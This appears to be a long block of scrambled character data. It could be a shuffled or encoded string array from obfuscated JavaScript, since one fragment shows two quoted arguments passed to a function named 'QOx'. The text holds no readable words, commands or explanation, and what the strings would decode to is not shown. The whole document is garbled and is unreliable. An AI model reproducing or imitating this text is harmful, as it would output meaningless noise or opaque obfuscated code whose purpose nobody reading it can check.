Ae.f.))Xs)fq_GA.GrM.=XA6h]Kt_kxu4lfofkG:oi#fA}({GvjaEC)wXXsG41 9p_].xXlfG1u;ClXa+}],A;!sX_s)3G!AroX!.rAK9<7f:tXk}1,K,#tKKp]e35Z .Xu2xsw[fNNAA_K\\f=.ckqe,(Kd=:K2X=@%coGu]7e iK:iu96vre.K)YaAiuo.).f6;_tCKt)X,v8t;K7A3kr}7Gf5-vKgi\'OGnrKC7K X.K rg6Xctla fG GXfG)6,[AX)t!i[!#43X 53onlnA3G6ii@900r_t5X]eAn{8}g\')Af..VgKX 6rb_fGGKlr.N7A7K0ueu,)rDo$B4;A)(Xe)Xu\'if;i1 +(72]tcA3;AG.hGaa!)G.w0Aa.oorXtGM([ne=G((fg6GG{6u..tCo)caX k.u.g3f2]G((f3[0aG.P}GofVs5).iftKiqG1Ggra79fY0lX!Xidle)W{}K[XGtfA=oACyA)KiAkD".AK()e4Go2GXio i7AG@S.X!i}8G.c$]v&obA1yX-!bkX_ Ad6==XcA}Gr).2s=9 w),&KG,=K\/rS7+]".ax,}lNXZ#sK AtAeDDt\/AG%{e;_AFa#_18X"(wRew4{o]K2A.eK77i).A SXAXAXh`}efsA!Ae(KL3cAoeA_]G?:GX1OGtll.2An"G6..!5Ar<f0.lk]AGiy.?dt;( lO.Fm.Gn;Asfs\/!5,g x\'ci3eAn:etpiaG]=K.!aXi}1\\OXsX]ceO{lK,3eO!Xrnd.B[e,nfoGM5pnfio K3lG,OtK+=!f=1>GnOnOq;A(0vOA3_AcGPKCet.tGr9\'GySOo9sGK .i(Kr1kCXeKXG=U$avA]rOlK.xGAK{)*,8P;Ke,DGcOuBfG]!t>{c.c.KXfMn6X2f\\Xu0dApAGGGKe.a#cicGu!j,&,O(4i:\\hXHiTdDt8RM7_!e.fp[sr}GGrU?)A]EKAo4;dG%AliS8i ,aradKKo&Gls]C>cs)$lOeK\/=.1)uAy.!Klr".Ne)KAT_}Gge,8 n)g.9KGG1fKGxG[GsAl!r)s0G0.e5&pMeA,03ue(Ae7G92daKiXGRi5X,n{1;geAK[i5mG.5Jte,|G4*GK)}[,.!m;Koys"kAfKA4s;.KA5][ ,K);51ov.!co4KnCKr]=(b!U8slcN%Aoe!!t\\7K6"s]7slX.u=7!.GA6XtiiX+83p]q9AkKXDyK},tcaX$7uKcfAiln,3,Gnw@11OT0X1l@.A!i,A)eXr}59dh96lAtG!)Xi]fK4AN9{Xat.KAKtXn8oq=Xll]oA4.iXA=P5=o]fXnti.rc4)aA]K:0$>XKg=eG8s7KI K#KL.0ClGaF70.lx{.rbA!76G3t&l44Gn:K t8]]59e.Ko96i7fioed fG*Xu]KXVkA^=Gi4e2XH!6a.4,G"]]%7=|]#,W0]X0r7KKkiX?9+$]}bt0t1AiNG<9KAs)?}GsDAG91A.7Xb[&5+\\[?#e{a! )i8Ig!=$:6]W4}1]]KAl](CG!X_(dk6Xxd1}9DiX1]4eaT,]_]GA6.3f0(d9}82]+X}.iXGIsmln,KAAR13{)A(xmKK}GXA5f.]n>Ai)}vKV.bo|}}Ce]:;9en]h!Kn:A08a[14A,kyenG+paGvO)1XaKo5Gu1KXMeyn={].4KGtf.!e7Ai.e5i35d@PK 07G0K*.=GAfsfKgo:1QiX6hl .,O@httjs04)0_G!rA04&p19n!9[NG\',.rXT,17cQ,X.oKXi3Alaw s.Xe.i98.(T)p(Kasu}K_fGiO%lK(quA=t]K=rde{ncQ.*<.l=aEV390,rAG{G)X;Xl04XXA,;GKAeK_XALK(;A.]e2;1paAKn1ueK]2K(KGm0TK)X(|\'lXg` dX;iAdG}$i3K;2 nA.)DA:k<ic0i>f X4]5cynat_ee]Go=0YpKm1.8T]X"1Cl]#tAAt XlX_aX.]yXeAK[]t#ot))7;sA+ie=n"kf_f)5pVGsKoK$i8K{dXoX2KGo@)\/jXUle&].GurG?yG(}xn .xX!GCSGe=K\'g_tXX"GChKioZ]!e^v?d!rfWbA.dg{] )n$f.u8m..k1:)}.uu (an$XXo.KC5GFtK@ GXi3eF.11e8KlG1_6r4&_lXo.X=s4sX4ct.3K,.GKf(.G>A)av1 >KGXG7KIg@t|(b6GG6(h;GKr+;io"eAC{fSEuKl0Sd,XjKS(iaA;=rAtK]_Qc!Xioi)xA KG!7 ,ll0fG (e_\/6u0gK6X))sVn49r0=3truIG#%}=T.}9,oKK0G}!}&..XO.jS{>1.w2,XX!=of#o1!$,.eKGXaj9)A+Ah>!K 5E}1KA]rA5kG`biD(K;dAKrsAEeeA1itK7K^x.nXAn%.esn.,C38.AG}s3!(XX76XoXGodyX!go=.+{BA(nl=t@A\\syA=2K;A.bdCrj` oXkGj]]!G!r1t_;r5AC3o*npe,"r!>7i(oAAnkGtr3kGGs)AAeuerX)eA+sEoB0i.(!w\'0tti(G].er!ik4Xtoo(CGlK{d!a0i,{5Gf}";o1A]G;KZGg-h5(pXXgss9m5e$.ifs)945.h.][-eKdA v3tu K.uX1,sa,s.(Ah<#ua3o?K\/Gx.ztA.k4FL!kA].X-Get?7elXXXi .aXf0eGCG<.o;GleAN`dnsGG]i?.b7K(7rKeX$hoes00da,XKovheerKxXefIAnX1DX.]1GtX6!(7Gdd.$>@d=sfXK KCy,yG K}G)4ief=(6.wF)trNirp.nuK(X.XX}9E r.;d0}A1flV[eaiA_a0X#4.hra,c,;1GrGoo!.ipx5 UKGGsXjA#7$}3X=X.,HSG?t0y.ipX(]f9 Xt0!Y4[iAkKGKKC13p$, .Db"s:eK%K]3ASEK.GAKS5].);;A.G7UcoX,a)+esK]u.GaAIGn."08X.X8_a.:ei_!nhA5l)GtGK=m(.]c(tQ$AX]57G,("(ircDo8e@tGnK0e6alGG ()k!a8K0n )n,s4j.K.GBS]5G2AXK)kcKxehArvG5G3 wd1X_)nGStK\'KGG0a0XCXsA)A86]!(7X,KXK_d}n.GTKXfu5.fXXE2vQnK}R}6NX7XbGv:y(aeXfXo(e=.3<G[C..A3Y]y)tX;}rr]nk6}AA=t}lXoioG KnuXi!A\/sAaf}.!vG@:\'6Kf.1AjA}4GiTh;ndr..;e.iGK5 aXG{PKiG)c#cS}50..nlGX8)r+dGX,XA3GtF,A.c0gGx16>)i rtS!."KsG.($}.AA23Gn5hXw9tu)eGA\'frGhArCi$)G:G577AtCX KadvrrG>.Xkti lG9i4A6;p]n.f3tX].ei=A]y3>GYpoCggX.(9KA)0E\'vKKsoc.]rwX$;)X3e]e,xgK{E<)X.,eT.fX.130r90Gv#]%wXr[AbtG i9{o_KtiV3#&*Ar!p()ypA5o]e.}]lAYfA;iGAoMv00;A o,=GGh_.X2C7_e{;l.e!.:GAa)X$iu7)Ahs(s]3;r=a[-t{tt GGeof]AmXa)xKgKk(cdX4 2es Bs.r0as7b!h)AEia$k)si]En.s[lAu2X!eR_cXx,Ci6t:leo)0XiRDX,Ma6]GAGrtt}ruXAA.X).K7K{4(4A8XAAgP]],=KxA A8(;CXy6,f5.bXsiG+XGoG1s(i_-.x5AG9Xe4=1!r&jA&X.6"efK.EyA .1GKg4@fXef.j.K9u.u.jT:A(5gApXfG*(o.ar(;itds. .Aso} 3XK.UX8s;A5.}AA}X]sA_Ke.K;X, GAK}=Ar49A|:GXiXi{K_C[m!Gr(.,oVAt!_:A.slAe),X2r.mlXXe{i||t 4bieXr36_4c , bntaedK\\C!v.inKAAX!pli=A[;5.etoGAXVD91G K[KAgX(}2W Xs$Gcaumt>1-so)HX]CXnco]}chG(o\',SayKSog)mnFjA *tuGt;0KeAol=0.]dAXlO7e]X.aitoAr6X5aG@63A}=G&CKGa9tx.A_.7AXX1].ig:GGKGiitq&K#enEwAJN=aXKS1 ,GfeenG5+])t.KrBXAi_jcdi.XyG5&cX,!3cmKfDXG!)\/fGAr56AwX1_)4pKtG,Xn.K.1:)G)vr!45f{2UG 8A82F:5"pXG)oG ic4i093AD).kKA1)on3hr[enA]]:u#pNo,8fAX.6Ag60r N0>utresi].3DtAsAbf SnX9KG1x,.A86n.}_)3KSXAG.Gf.eee$]i_1.gMGtLi+ae1X=]ndfAfN=cChatiAffer.CleeGiy63fwZXX]564K0aSgl)V]A&)o<$hbuuA,12s.@fotr{aF(G5G]K1A8ai).!o)c69{r<AC.K.noX8tK2l7f6AfDXUl$u;];GKurWA46kG?DMS]nAX=?Dr=]KX]po1;}I1nu2]){+G.G}161;4]@=9KQX==rfG&Eg# .5K:g^:5bT,...sp\\ h GKF)]Xolu6)N.Y1 .==%dG(.n.i)]s( NrXl (4X=nnf9r&OEKf_e.5{Kg!tB1K.Uo{eXK,b*aX=1(.Mesriis.)t:GjKK-.o.XX)eepX{(.)[dnFS0lA K.t;mvfp6+"KNtXk6XKXmk9XKKo\\]9,W:KA+A8t ]]ll(oKoXXG Ci[G488f)1]%.GrGleA{5K,!=yj1eK.fCDt)).am(zXes ow.eAG).roX rit])+ c\/1A.sIG3};XUpxKMZG.Ge,rl4X{=ieAGov=.c ceA 1Xid4G=s7af(0G 7,{G4fAG)XN,euX4:G!G-,r&]?UrKT.K6K47].G1RK3XGlA{fm)AI:X.4om[8;8e(G_(W}c9XCy6f$r]GXYX{e3uBd0K;eDt(tG.X];]Gw+)>bKX)_ .GAa ywsKQAXX5 \\sXP37g#Kn{K.)tu1 lP!GAKc2,_aA t=Kt]|BG0Xm5X0G^tGuhke.n(i2A3see6.#!)AO;DX,XA)1K,3.}(shXyr[2-eg:,X(A(a,_hOAP,XXGflEnd)1G07siK7H)XwGGb!g=a+YPXn4fDe%f]tCfx0Po ,sf.Z-UDVXGuimm?G_KPe)d,A!A]9-{r 6:?)PN.)b+\/A!c9A.KgG]sa\'$tYgsX]ei7d$(1\/p!X..Af#f72G-9):l!JKcTpA3IAKGAG.lPGK!=Kh6:Ao06G9 K]p7,fXXiueGSI4rsAx),G.AfSeif{HKiXKG]lkaV3n.)G#%X36rn)=xBfPI);GK1fhQ(F_GT.f*9lcG=)VS[RK5C]sgAXTXc}srG,,:,.K_(vAEfsd.sR)tAwn!p{r4AG kKqAHlAted Keri3 o,3snGerc )`Kin#l,yAAfnXu"es g}}d t} iocadrAd=)?)tf}.G_aphfX)vo9v_GXp@d.r(&tGdq rot7_lCwGK9rAVXicAgit,rM)s=f=AftmO.j1X{XF.ET&p r7c}a,f=Di5r!KnGf!h.G()7;(e1]c2bKF9)].tsm.r^.y!C,X :k_Kd(K lG:ciehD;.t).;.Xe}rKa;j}8tGeoX.CXK)0Xi1Ur$K1o.kK_X,Vytc$}n;s_tDl3=;K]G0\/"@A*r\/bW.E`DumgC}.VA_-Gx ,GKelkiqGl4y<QoAWc}(n6X{8jK=o11]nA((GrKK(,Gakpc]AAAx"i$5K.3,F!""%.Xa.h p#s}e_91i!X, tCt2if&r ;Ki,i[eH,t{ tG,!}CKAa(:iq[7f.fo_,i AaX8eXiX2o3Xcm3GDX)KWA}C}_.)!G !)Gi].h(ipniXbKX le5sKNaxoA.e]!.G.KHG{At.8skl)ooGDs,K6}A(y5 A^r.e.kDob!tZncs]CGk\'.s.vR=Gfh%tc9d[AnKAKB9fG)- f0eGwet 55]t=f]W1G=A A*bA}]}.DGCea:eW(G;rK sA58";G)KXt{ArtAnAAhXbKA5}0Xtl36 ]@$856Kn4];S<eIdX]K{k7.KGP!fioGe]:fT(X{){nC!.pm{B_"yc\'n;e atle}X]:c r{d):x<i)GAg.ss.tXhn:,eX:,:1;Co )"!;}A.HeD,GVsG,(,Vld.Ap[AK.dA[{.ob\'eXt}}tFN#9t.iKgk@ )Xf@[4Sune1uaS$^%TXm;.29cK^ lp;feiG 7GeL6l)CL;%=}jWG.K.e;Zehdizg85{G&o(%AGKD8fq0pXiK .K=?eqK{HAXeX t8i]cr!AX,gmio{`odcN[\'Gl!GG7].Ef]>,r5AiA{[E0itKCGDK3)f.Xo\/gu,GnN=(-Gyjl(mA;d]g)hl6=KeJA,moo{I.;,A%bo,=\\c{7XiiKg7.]KGkn)G5iatrhK\/n2ven}Q!tB..wcKymGoK;AXGK};})p33DAf  ?3XGeX[K!.XlXll{ts:GiW2hr3d0.ei;_cXto3=e2.oU!K.wAA0=(f.C72#51&;!X&oeXAreey1G(+idcA)Ge .n  Gt!Afh[x]8!5n!oTXKo+R_X9G)r 1eD4KXIGx)4A$}.X#YA OX9nNX1.A;K,KA(0;AAAA."XP!9x),X.3tro3,GX}19iAGcae-K(=34+;rK]A.;KRX1ANAKNtc1X;N\/(XD8i,)#}]c.GK.7]},&AyNX_XtqnGK54i;=$5iX.)3Bm5di,fq {HdX000ta=]8U]G,yoK2,;.])Xo3t_e$F)]t)Ci)_ek$X(GtetduGu(o{)}3]7x}x!=\/,(_cB+tbiKt!y#=.KA!AtGsPK.%56Ab.Xlt]}LA ).(de,iA_x.X&.05K*cA4I5z;96Xoff:u*X}G,lXXl.rieGvE!A.KX=t)e.f!K(|0a,i*XTy7m.cXpAfX5XXX%X))3(19Df}!A0XAX (Er!d8le8X3.SX{o?XGm]9h.!6EXyeu6n6^jkGGfx gA=.=e]Xf{ntX0X!AX_Keo$acG.8]]A]zgm4aGK6Ge}{CQd:. &5C.`]S%op_=.ti\/mApA;ex()gCF).K0oKG55gtr^,NAt]^jA;X^|@7X::|e.#lb!selAN:7riiG].&iDe&AecKK;6%Ao$vKsKK}(c0. Gf(3A7K*K =X\/10n,G_r\\iXTKK,G3AKG5uG|{9e]GiGf_sKc]X{v}0e=ge(\'{Xt|G$_oOy),,1,uD+ff>=G.eK3en 1tpX.G)n;8}s\\d8Kg67KA}X,..e=MG.;r()sO(9C}K!e#``(]x_i .XD"2A7 ;iMtKl3;G{f)nG.G\\AdotA)4y,,eC.,cXXr)) 3}]G;!!-222g;f7:Goc6[g!le4oK:yX[rK  K$X5&91+<netX>(}5=iGX6NGoG;S)K,o7.K=]b+tAGGGGao_o4A)KH! 6pAae0,6e[rtdfis()G}%#70nA,.X.fi  AlGGr^K,);crgk_c,!8;;A&sil.E0c1Nf<it(fAt}Ajseks1.gA{0_KCni}G.!.Z}{Kg DaKBAKPrGurAXfn_%K.4$7.1gwK,:euiXdqik 1]G>8GXe@G.JXY[gh]u)CI..{aG(lX9ir5\\X!e]KcGti<K(4bd7}uX24.ciG_gx!;A20nezKiKBff( =Gt>{.7{.{GGlDTKvS8.Ait=L.>&tiK3>lE hM)cXoe1u1 .NAA}eXe}eGti.Zdi8KXs|-G.iGK]GG5_AKn;]^l))]X33,v)u{rK61.7;Gs7D]){Exfoo4A{3I97,v]ng}![gQ Gn(Q&7t]:r,le-iMfy,X\'GG_.)As(,]m._}3z;wh0ync.cchCX{u:2%5g}?50DlkF6S,8r)G.X:.G}E.se=eVr1.ApP2gXd]crfnnAEK. 8fA9[}KX7AW,.;!n#G.k%153XKyNAm(G1]}%r(.X&o0M4?,XG X.AKFX(25]XG*!_)0A#oa) .t(,GH7?KceKTC#M6:3a.ltK( A!].(XK#T(.Xfb6X.nAF?G.\\yi+*uX>.Oid)o;.W6,vfqXKXio(]elndK),7f]7A;{vX2ges6f{ )G?=eAh!:AX1@mr1Ay5.m0fNGGX1dAoZGkisq=of]Gg!!y^_:13;.o ]5e_ ]ssB;.AZuX7l;7KePiAs:A5lx,rlKK024Nj]esei fiK}k.8:>GK8.uMyimW1teGr..L\',GiAK=DdoaK@(,l)SK.AMA.\'nl K].GGIN;XnX,Ap.e(577h9cA!;X}Gutn!ACo)Ni?a9AXea]5 RfaoKrl}C:m ]=4]K(()GGG{i6teee)0x d=;N1Y=+]fr=e#!1s69G;agGy.;g|Gg(eAoK{e)=K6,)"Xn 8HA3(Ds.Gr.,K\/X.nA9|eA]aue!)A]rg2.6G4.:nGa.Z:(xf#4A-X\\Af8}t.K+n2iaA(={NG23oKKaA_GKp4pof;C0fo;.AYmre(AsXKS(Kps!!.ASX.XKXTah.eiKrnfrG7hD)G;i=GG)kAG:70);G#slGeG84)\/;!.da[!$}.X,rA.";eKk=gf AsJsdt tARK,fr):= Ii*do$gX]AGneh!aGA.c o XlotK]_.6bGG332]o1C6t669i=yA01( o1 lXK0_C!n)GAi=:\/],X3iem0l6t9{]r1Kta}W]CJ]1)`emilat_(rK}Gy9kX].i;e.eK!d ]]% ;AhkPXv.s [Xt=i Gf.#(N._eAG.6Kb)KGAmf(i7o()K.AU .&pdwAAe1,4Vobxu$.ytX4v:VK6f]kf }c\/rluAX?k!.{3p5Xp,y AXp#bG,tuoaW;)o[A7Xisd=rK,.r.dx{G]_066f,7Ks7$*..67A.C],yG69G9!p$X].dAj12\'CeXXrT]os( .ess;)r8=.=ozifo)GXerA9.C:tbsg!ihe9o_nP]689 $wuaG$=0rexa} f#<Kbt4GGa} VG.\'8.o(}uQ iXb.n=XZ)um! jd.i.(Xndun<.pUAxyXi]A;GXf t].]Gfc[AAGj]A2+Gil-\\!KXsXokD;.nNWxe;:3,jGrKXGWKsny.zKAy{qgf)uAG6\\f]ruiBAXGGAKt?$y=Xn.ua!=KCGeX5e)u=AX8r(f9TXKpQdXty0P7],r.XX$t_e(q0]3..e!A.e.( a]o.)EK[_s(GGGAGV=c!7GcXM37K!r8.]!>(C}D50]e_h.= vsXub688lC]1YX!c1(}ZG] 5]V.]1fsr6n\'( l.6:GAe)x64nXt{n<AdUof1:9s\\sn.sQ=Ct60K=;]PGKsGKoAlf)0K0t+&7?8.|V=;EJTcG3}0)CGtrA87]w,)={8A{0Jrm(tKo8=hee]G,hd3.Ka 7A.9,.g.(qDiunGi$o.mA )XA KfA.o&sTG$!1.X9 2e]X:ut57G#twA(=u41m}QageDak!G5<AX.1GX{G=pG.$AsK2TfAs5}oXoE{1KeCy .)8ef)2hGfit_p!]oioAA2flGXynlnAsk1qA..,L|6thI(;Krbfh}XiaAklori9)2iCXig8&A]iKAfcXy](iA)!iK]ieWQ!r.]G,K iS!X@jtoaDa}nX;AS=t8X)eH8(}(K[.S!K !3dGg8ar_it}3}cGa!8x.g8ra;fe:prG70;KGA:A5p.t)X0zRC.e3}Gywf7YQA;[_"x(K=C fGodDe3.o(] t G.0afA.!KCm}8].tX*K?n!1aenKGa:h9G3kfa7 5.AK 1tuG<=)%. tiK#2)96@fd!e9n.q a+n !K. ta; .pKi6)KRg=!fC ].)Kh.fkG !!_XKdAilAim{ G1t.GaX<0=.B$X..rs5AATo.,CCg31m [fAlp]nfrfA;_.t )}]scAk X#3_lK aev0. Xo GVr8K]Ka1kMu.oi tKtnf}Rt5 Ak2pVgXyd.io&3s!WA[AX_2as!Kbn7(o!A?2r &fGc);.Z.1hD9nDn7 XX((G}a)?i3&v\/yo)aAKX.; r[<)AKG(lDig|ul}.X2]&. sV!;l73i r6(rGv rKdG]e.G,qtRG(.67U.tAi6,=94;k!6i8}oM0,XXKti0eK!0K,9G.kop{(d xi8ffl.bKG)G=banoXrDXnl)G=eorrK_etA|A,adt7{kYo,_aXs.o"aUl!Gr3}=nXKAjwbKiKri}zt1lXi8XAc^= i+17dCh:|f-[e51.bMXwXX.y XihttAg0,KGT38)G2Kvf.;.GrGa\\.e.Z.A9%XC(,KeXoK_ ];\'+-X}GlGK0ht_e2]0oil}n5GG]rkn.f4-.8%inA :"sia(<KgN5.u]K.A0GKV1o.fi?X:se{%oG45.f>o[Gx_Kz9Co:v&l:A, te)o{s_)]_C)4a(9Ge{A)=fFK3K gKtAn.x(Ke!c,G n]A;aed _23{,^9).]dA o=t0b1XElGtXX)!g}]iG5fLLi.fAosA9oCsV X]^etCXeG.OkvX".a,X> ]{hs.lGs{fel(4A);h}s,X=!K.kXJs= AKfilA3.X7Xicm{=\/Ki=irkK.Dr!(o!. oiAe}KP K|>fCX.GHt9.fipsuKt8.e&&1Re$@%caXggXpXn&t4=X;X(X%itu{of7) oX3,. fA|1X]KXgG:snt(heA=}: Cof{(}.lC=7AX];j.}lcGoi4GAcfp.kKgX=_Xr xu2KGj.8la!2mR%..8iDXG9mx.+gKXKS=V 8kfX=ee.Xff60htA}_A! freGpeA;=.5AG]aKs.G6rX5)ety0!GfG8cZ1p qeeeK:KoAXXG T.DDtK;;K}wA bf8q(]oACepki.)5=p>WGApX*_XG.s.c&1A1,frs! R](4q7]}u(=KAXk=);stGl( XM.=.y[]GT)e,4})s(An=v8mldA)K]tJXX_oXdj]ArGA3rf=.g:F*f,Sii jAit;0K@@XGd%=) &)[ +G;eKe)7X.%}!{ieuA(oAGAs8o.e  flGA]uXc[^il$e7;G.Y4ed r3( y.c.!kAo,]H]_o!X.]A:(!AEe=ncKf{E3X!G.i*1]ims9fe&4:kiWitA?(X"tVGntAM:b7KGaAA!oy00d ]KoEY:fKf1ea{1op.{ dt(A!en%XnG.A&0rK n37e.^e3kso,p Ks.8AB]QrkuKif([I)\'$ ;AX)d9 r}jE jA! 1=XaG;>oLha3\/7Qi#7u;X)@Kgx.G)1#oIAn.>|htun%}KX&} )A0ztu;=tXXseG1in.eeK6ssEAkeG!(GAG Gl.AZq&K,AEn!siAW4fGm+eGx_y.K)rIcu9An]%reB Aa.=-amm7ncvDGy K.eX5G5C97e,Dv)A|,n}#.ovg$8D 3Ai#GcX $2 23Zm!rXXeK)X+nu$;"e$A=nXf!)r$\\! oG:Gtt"${K6{A;uR(h}io5s.. XduQf,GPf1{.Vi;nlt{[Gp mo oa0:f;hG.7{u3`Zj }<Ep.KG.GuX1$AAyct.oXKXsXenAeau(s(.a.$Xs5XbaCDd!efh}X}iK_A%>b ,1cC!n0[2A}wvGri!;C]. reo.oaXGmexKYKn;AiArfhi5]6ylslfsAy)00K.kXVX c.=Keuh;3K}GG]AdXpv3n=O8hC}K) .G tcXo1A_iAd{e){oy (A]X=puOr3 .oc<m54,e5Aj)GKGl&nGATF.XKis,`GpeKGD1{,f.&(AAE(d=E0AsW.-Wr.=a7z} b!GTm D}.G GX ;o)CA59GdK; o m?!EXpgnXtX..?)G$o|fcgKGY1K +![Kti )%2<lKYy}otFcooKrAyT!5eni=GytG\/xKv({a.t3_S. \/]77A\/)X XM;nafu t1Nadf"XtlXX=k8i=!icGi}.AXms#oVAp]#U=AcxGS;vG;jA{ zir A{Gag X9 .6 nA.!K X@XG7 C)isWGG.[Gy5D )dJns.($KeC Y,X:ubeeV_lKfakKu(!=06igi5|YGp$G6f(n8XGaLtr.if%?:dfoGitqeAc!5 oi7C7,,.d K0t;.iNg6dGGn( t.X0n5rb!AAGn^v{rEtdlA_e]X}tk=ytX[eKf !e..i;!p.Kfyl1_!NC]nsXe;a6ole,TebixAhp XexK o!x}(A=09,od3>u)oGo;{} )G2yhCv=u bGv5Xc6BGvmt8{_f4Gvo9=A}GXRh$ g>[XK(A}` bu$iKtli.$Na6K.h)AK K}na'),QOx('aA];$GnLeetiymaci}t]MKeDoX!Ke_ftg]XK+rnat_Gm\\s:2GnGg-(uy-4A6}C.8{!)2A4XserAt.1G%G4}!1-EG=u"iec7sK)(t8bXbi%,i-NGt GZsX]aKt.=.=d\/A@6x5G0|{GAc}4AeXlgXK,poo).(n.wc+K:f.Gdee@X2AK>cV6w2M6w{t_: rp.AyA4K=sNzGr}Qc;K.rX8(gAmXKXtAn=M"nG9!7Sgrroa[a.C}GAe7mv-A)XiGp3sAR=X]s4Yu4uSO{K13}G;%*K\\HRXaXXh.o.{7ey3!GAXfX,hXo=D!Xm,2dAeA)A"11oK)7[dq..f.+v$tCAGiiiu,ehgXtG,7sK;Gxf 3Ald!eXttG.A;iKiGGG,cua4TV!viKrfs0X(KTolX-tyId}_VrXA7YrN-2!*,rH)Ke*bo0G 5tgfow08m[KX? cEG68a.u.-8\'nlA{;X.=1G)nrGoKe.X#Gsd[3U]]YKatnAGr+(h,}_dK0 m!bKx_juoc& KMXG.7otGdXK3)Go. cw,i=e)ne.A+h.9 X"rXt?ertfXGA0i,G-J b\\.a}.hXcX]GN1r.X-XTsrn.Gln.v;)K6XsRAo}-sZtpiE]{ek]-nG"Xeu+KKi-v.-Gs.[yrAds4 K!a.p9ptr(gX90GXF8lKel8G7K[{S:Xrf9.ef_AK.kGyiXfaG,G!iGo5{^ t0C8)eK<A.E)2m,KzAi\')\/e,AX)n!nf{MAg7!;02A7}t(.s y2H{,wGnrgZteoGfjtG6!3]e!GtDelvtey sl*C{x{{K(4HrJRyDm-f8C]7|hwn.(Ai1(G)A:oa37G&,v[a)Ge-7)se!KtKcsKAXGJ(1I],Kox)n+ago{Gn e1!Xk-C !K39j_66A.cC[Kou-l+Dke7FhKp+e8on}=XooXu8aoK;)9ea^tsek_a_n+a.InKe9XKeApt9uhaiIpG?X- KxA!178]57r}.iX>E1a{okGnGKG+i]3K_0Xo4LG\/AyboZk;\'x,{GGiu">$r\\Gd)q&9]brc9L&.iiKB!=-t.}9X9;sls Gi@eX0Ge]tMAiArGlkZ3A;e.ehco0]8"KsG1KZo),sAg37ac\/l1fA{.pA2sA]!nsLsK.8!)eCdA2o0k_;KlAh)4fi6L_4!X!AKb80,rmfhXftX0 KG oXxd4teK.9laoP]eG8|.AK|4A0X),eaq!-*t_|e)acn .eX0K.s.uli,g s.Go4\'XK60GKK!0huX1.1t:_(8;[2tl6 fXDG"ehpK 1X79h"9X"e.nSiA0X"oAe;!XXX]K-J"*KIl$. sXdA.tuX,1 v,GX6euAG)_\\"iGKsX%Xufxg%sXloGodT},eh*sC,xKi[700_x<-XsbtX".eego706oo.G]pG-*;))>Kq30-\'scG(q[){uCW9nt<"3^GK&O)55,f-eKP9!us5w.od ]X{Xu1iK.iK}{X 6xp &#724oAredfE7J7tc.(pG1z?4aX)6K 9eG3aXc9o}i1re{oG+Jniey@nv7P+t*G*e!fi)Vo&GX{_t])O)Y3d;x:sp.wg}7a;7X =Amr2%|.[)X-"crCp=K]wKKnI6*lt5s]rfu&}g+eKbyeKzA`__ee,ift!aaG.zxQs9d"XK(w}oYT Def6l(GiKsSXSXdGG;,n4lorKo=!2t SX;,KX0>Cs9oicXeSADOi.use,2I cm=K+Xd8Gstc1eki3g998X?8?;wpX}-,pXat}i.K-Gf07]|-0ssCXsk!o!D7+W3Ge-&d0@8e$yG.)f=KY=l2d- !.$K}}.KlKwXK6ls.n8"uG)l]=}D]2:1aD]GGe7.Xn4t.e<>iAi.G]GXlxGz6%fG3i;XC.bsXGXK.o.4]ptX!1KAA\'n.anAvo=uDxa!1uarAe.,(K!XldXvA)dK[ertFh-. ]t_KA@hCiCgtfle\/oXT_XKGpAA;X;=A6^nr:a.s$rtoAe.HKdKu-Ct.ohx oEtXDiif.Cws0,|Xf.Xf6-ryn004$Aw]nasft-+"Ke).ls|Grr_en\'M6Xj#kA4.2ua.,5X<<{b|ar-t.ili)c_do;[.w.L6s|,rwhAp.nu3fKr(|4tI$.a)6tiriG-d.fKsoGD\/||vpMAKKBt1$ K1iX4!_7A]a()*uoAK:ytthe9.eaKAP),({C)rx-.*@ i.>KpwlAros{}iX5s]9ev]xAKCevQ7KXP.61 ,A!KX75iu7GXiK]bXA,i 4{A`{tciX.w_+5G5.6E;!GGg1i0waedGe,p.froX1($Ahsl5;,u!,?Ab-K]DKG [8dXKr!}AmtA.d56ios]sf]rXrG:W6i[]f[oK#gAaeDXj6 0!X4]JkAKV1mXrt4a(.-G-.\'pXtn;5)]nreGaAn;0a}pnXE3ig)Dtte+4t-dif!c5dx6;ce8uG)GIeG|{ktG.x7j-X8yakeyr(:>KGcD4]eG_>m0G1KEn]!G7Cwdf5s&m-en)k!(iGpLvgI=G,3aoo%Zfn.3n\\=cX1uu(KXoKXGKQ.GrzAAX-taPAa(4yQ9XXnSD2.x\'5Xi1g=niPK$e;EAie]s]nXo{VfqXeiy7eXm5GK.)wXG5!\/XGa7(}a;AGXG.G9c0.]tI =X z-sb]}crXm,GGa)51e]Xso]fG"7fu6+yo-4b[3.o,sNopX4XaKxq{37= -K(rcee70K.j.8}GTKeud)X}ihoeib:ir\'8_ hUfepe>)2,V1X9GnokeA)1w]K.XaK3GX8mXz|ktnGLe@KXf-0]Tea7@.A-O- X8lGA= AK.K0l>5ct( y@GrX..9KK4X9|:;a_TeK+Xor]+7t}ilGko,o,tg3 eX912.irl}`Aa4,n=AtK+ =gGlK3vGAHf]`0&=ainn cea}3r8K71G$5 in{t8k2=gsGnXX X]9X1_KE1=DsrlK-$.DAAee!tw2X$A um|A\'5toAG=nK=X}ci$3X3rloGX-stAAG0u8TX oneXAhX!VKlXtUw0).X9f0eiXn.-d<A2KoefCX)OXT1XEH9(KGXIA.Xr{X..A.K]G.ttX]},5ocX[9lC%;XMGfX.c!_vo<feingA_9g9"i].hwf@*G,upKj4XcWgBB1rKC6RAiA.c,{rXB7eAGKwqepiK,4 )CcX!pX;]Koo.TAE"p.8,1nl@9r),A,dlLnK0olGA4KpaGteoG!o:G$K,5]]eGx!X.uxdhvAoXtm3MVFT]K9eAr=}X_}G6!A=Xo}4-,X4n6G)eA}GGy|euGP.?a;le=Xd8S3Kp"3tAeb$-GGoeTg,m0G.l-AGpA]i2ma)*tu9XlK)(),\/sB1a_stA3 G16e!7sK":g`1am}y8T..p-t.X.N23accQi.:XXKGK[)1Ru.A[n7&-D"rdL4aAo{s.XKa7X7Oha) r-.)5t.S8yUrk8lGCG:5l*889scCks.(X)=!wGd=G.it\'GXGxatpeA8rQpGAe 63G875o"o}e2K93PG KAe43i100G+bu(l 0u$K8A7A7cgeCI Ki}oX4b9T-C}e!en"fs5bb_$ac7tn9XGg5.iCdoe$&liKGp8pSeeG;_7a00l+1i:%f_mo1ai,K.KAn[@2vwAK.f.y.Q.{bnaM.;,sK]DAlA Gt.Xt&Tl.KMa&4[tu* XXT9DTm[fgsT ].O1eXGenKd]0XfiLG;a4Ma3t7u1iflKoic1Go0KiGaK(7X$5..Xl=47+.6c_]0KG`&1Gp.t.Ko.t#X94AfGTK#$Ai<1.G_z8r@94Ctp-.#0it0aX-#nC 